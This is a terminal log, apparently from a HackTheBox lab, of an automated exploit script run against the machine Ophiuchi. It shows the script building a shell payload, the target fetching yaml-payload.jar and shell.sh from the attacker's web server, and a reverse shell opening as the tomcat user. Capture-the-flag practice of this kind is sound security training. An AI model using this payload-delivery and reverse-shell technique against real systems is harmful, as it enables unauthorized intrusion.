 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Ophiuchi]
└─# python3 auto_tomcat_ophiuchi.py -t 10.10.10.227 -li 10.10.14.20 -lp 5588
[+] Starting Web Server in background [+]
[+] Starting handler on 5588 [+]
[+] Let's create our shell payload !! [+]
[+] Done, shell file created !! [+]
[+] Creating the folders !! [+]
[+] Folders created ... Let's create the files inside !! [+]
[+] Files created, let's compile it !!! [+]
[+] Exploit Done... !!!! Let's execute it now !! [+]
[+] Let's get the reverse shell !! [+]
10.10.10.227 - - [12/Oct/2021 09:29:59] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [12/Oct/2021 09:30:00] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [12/Oct/2021 09:30:01] "GET /shell.sh HTTP/1.1" 200 -
10.10.10.227 - - [12/Oct/2021 09:30:01] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [12/Oct/2021 09:30:02] "GET /yaml-payload.jar HTTP/1.1" 200 -
[+] Connection from 10.10.10.227 [+]
[+] Shell'd [+]
/bin/sh: 0: can't access tty; job control turned off
$ 10.10.10.227 - - [12/Oct/2021 09:30:03] "GET /shell.sh HTTP/1.1" 200 -
$ id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
$